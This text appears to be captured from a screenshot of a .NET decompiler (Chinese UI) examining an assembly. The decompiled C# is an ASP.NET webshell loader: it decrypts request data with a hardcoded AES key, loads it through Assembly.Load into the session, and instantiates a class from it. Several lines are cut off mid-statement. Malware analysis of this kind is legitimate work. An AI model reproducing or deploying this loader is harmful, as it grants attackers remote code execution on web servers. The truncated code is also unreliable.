 程序集
test (1.0.0.0, .NETFramework, v2.0)
Metadata
引用
{ } -
<Module>
U
基类型
派生类型
U()
mscorlib (2.0.0.0, .NETFramework, v2.0)
System.Web (2.0.0.0, .NETFramework, v2.0)
搜索
搜索 t:类型、m:成员 或 c:常量；使用完全匹配(=term)、不应包含(-term)或必须包含(+term)；使用 /正(则)?表达(式)?/；或同时使用二者 - t
名称 位置
U()
// ClassLibrary3, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// U
using System;
using System.IO;
using System.Reflection;
using System.Security.Cryptography;
using System.Text;
using System.Web;
public U()
{
HttpContext current = HttpContext.Current;
try
{
string s = "3c6e0b8a9c15224a";
byte[] array = new RijndaelManaged().CreateDecryptor(Encoding.Default.GetBytes(s), Encoding.Default.GetB
if (current.Session["payload"] == null)
{
current.Session["payload"] = (Assembly)typeof(Assembly).GetMethod("Load", new Type[1] { typeof(byte[
return;
}
object obj = ((Assembly)current.Session["payload"]).CreateInstance("LY");
MemoryStream memoryStream = new MemoryStream();
obj.Equals(memoryStream);